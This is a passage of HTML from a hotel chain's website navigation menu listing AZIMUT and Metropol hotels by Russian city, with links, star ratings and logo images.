                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/kaluga/azimut-hotel-kaluga"
                           class="hotels-nav-a__city-title-link"
                        >
                            Калуга
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/kaluga/azimut-hotel-kaluga"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 5*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/kemerovo/azimut-hotel-kemerovo"
                           class="hotels-nav-a__city-title-link"
                        >
                            Кемерово
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/kemerovo/azimut-hotel-kemerovo"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/mirny/azimut-hotel-mirny"
                           class="hotels-nav-a__city-title-link"
                        >
                            Мирный
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/mirny/azimut-hotel-mirny"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 3*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/murmansk/azimut-hotel-murmansk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Мурманск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/murmansk/azimut-hotel-murmansk"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://rzdz.ru/ru/nalchik"
                           class="hotels-nav-a__city-title-link"
                        >
                            Нальчик
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/nalchik/azimut-hotel-nalchik"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/nizhny-novgorod/azimut-hotel-nizhny-novgorod"
                           class="hotels-nav-a__city-title-link"
                        >
                            Нижний Новгород
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/nizhny-novgorod/azimut-hotel-nizhny-novgorod"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/novosibirsk/azimut-hotel-siberia"
                           class="hotels-nav-a__city-title-link"
                        >
                            Новосибирск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/novosibirsk/azimut-hotel-siberia"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 3*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/orekhovo-zuevo/azimut-hotel-orekhovo-zuevo"
                           class="hotels-nav-a__city-title-link"
                        >
                            Орехово-Зуево
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/orekhovo-zuevo/azimut-hotel-orekhovo-zuevo"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/penza/azimut-hotel-penza"
                           class="hotels-nav-a__city-title-link"
                        >
                            Пенза
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/penza/azimut-hotel-penza"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/saransk/azimut-hotel-saransk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Саранск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/saransk/azimut-hotel-saransk"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/stavropol/azimut-hotel-stavropol"
                           class="hotels-nav-a__city-title-link"
                        >
                            Ставрополь
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/stavropol/azimut-hotel-stavropol"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/tambov/azimut-hotel-tambov"
                           class="hotels-nav-a__city-title-link"
                        >
                            Тамбов
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tambov/azimut-hotel-tambov"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/tobolsk/azimut-hotel-tobolsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Тобольск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tobolsk/azimut-hotel-tobolsk"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 3*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://rzdz.ru/ru/tula"
                           class="hotels-nav-a__city-title-link"
                        >
                            Тула
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tula/azimut-hotel-tula"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/tyumen/azimut-hotel-tyumen"
                           class="hotels-nav-a__city-title-link"
                        >
                            Тюмень
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tyumen/azimut-hotel-tyumen"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/ulyanovsk/azimut-hotel-ulyanovsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Ульяновск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/ulyanovsk/azimut-hotel-ulyanovsk"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 3*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/ufa/azimut-hotel-ufa"
                           class="hotels-nav-a__city-title-link"
                        >
                            Уфа
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/ufa/azimut-hotel-ufa"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/khabarovsk/azimut-hotel-khabarovsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Хабаровск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/khabarovsk/azimut-hotel-khabarovsk"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/yuzhno-sakhalinsk/azimut-hotel-yuzhno-sakhalinsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Южно-Сахалинск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/yuzhno-sakhalinsk/azimut-hotel-yuzhno-sakhalinsk"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Апарт Отель 4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/yakutsk/azimut-hotel-yakutsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Якутск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/yakutsk/azimut-hotel-yakutsk"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/yaroslavl/azimut-hotel-yaroslavl"
                           class="hotels-nav-a__city-title-link"
                        >
                            Ярославль
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/yaroslavl/azimut-hotel-yaroslavl"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                    <div class="hotels-nav-a__type" data-type="4">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            Парк отели
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="1">
                                                                    <img src="/images/upload/metropol_logo_main.svg"
                                                                         alt="Метрополь"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        Метрополь
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="4">
                                                                    <img src="/images/upload/azimut-park-hotel_logo_main.svg"
                                                                         alt="AZIMUT Парк Отель"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Парк Отель
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="saint-petersburg">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://rzdz.ru/ru/saint-petersburg"
                           class="hotels-nav-a__city-title-link"
                        >
                            Санкт-Петербург
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/saint-petersburg/azimut-hotel-repino"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut-park-hotel_logo_mini.svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель&Спа Репино 4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="arkhyz">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/arkhyz/azimut-hotel-arkhyz"
                           class="hotels-nav-a__city-title-link"
                        >
                            Архыз
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/arkhyz/azimut-hotel-arkhyz"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut-park-hotel_logo_mini.svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель 4* (Новый отель)</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="astrakhan">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://rzdz.ru/ru/astrakhan"
                           class="hotels-nav-a__city-title-link"
                        >
                            Астрахань
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/astrakhan/azimut-hotel-volga-astrakhan"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut-park-hotel_logo_mini.svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель Волга 4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="gelendzhik">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://rzdz.ru/ru/gelendzhik"
                           class="hotels-nav-a__city-title-link"
                        >
                            Геленджик
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="1"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/gelendzhik/metropol-hotel-gelendzhik"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/metropol_logo_mini.svg"
                                         alt="Метрополь"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">METROPOL Гранд Отель 5*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/kaspiysk/azimut-hotel-kaspiysk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Каспийск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/kaspiysk/azimut-hotel-kaspiysk"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut-park-hotel_logo_mini.svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель 4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
